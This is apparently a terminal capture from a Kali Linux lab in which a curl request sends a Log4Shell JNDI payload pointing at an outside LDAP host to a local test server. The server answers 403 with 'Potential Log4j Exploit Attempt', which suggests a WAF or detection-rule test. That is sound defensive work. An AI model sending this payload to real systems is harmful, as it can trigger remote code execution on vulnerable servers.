 ┌──(kali㉿kali)-[~]
└─$ curl -G --data-urlencode 'payload=${jndi:ldap://chloris.check4safe.top}' http://192.168.20.6:81/hello -vv
07:45:23.769350 [0-0] * [SETUP] added
07:45:23.771702 [0-0] *   Trying 192.168.20.6:81...
07:45:23.783098 [0-0] * Connected to 192.168.20.6 (192.168.20.6) port 81
07:45:23.785188 [0-0] * using HTTP/1.x
07:45:23.790098 [0-0] > GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2fchloris.check4safe.top%7d HTTP/1.1
07:45:23.790098 [0-0] > Host: 192.168.20.6:81
07:45:23.790098 [0-0] > User-Agent: curl/8.11.1
07:45:23.790098 [0-0] > Accept: */*
07:45:23.790098 [0-0] >
07:45:23.790370 [0-0] * Request completely sent off
07:45:23.926726 [0-0] < HTTP/1.1 403 Forbidden
成功拦截
07:45:23.927208 [0-0] < Date: Wed, 19 Mar 2025 11:45:24 GMT
07:45:23.927435 [0-0] < Server: Apache/2.4.63 (Debian)
07:45:23.927656 [0-0] < Content-Length: 31
07:45:23.927871 [0-0] < Content-Type: text/html; charset=iso-8859-1
07:45:23.928087 [0-0] <
07:45:23.928343 [0-0] * Connection #0 to host 192.168.20.6 left intact
Potential Log4j Exploit Attempt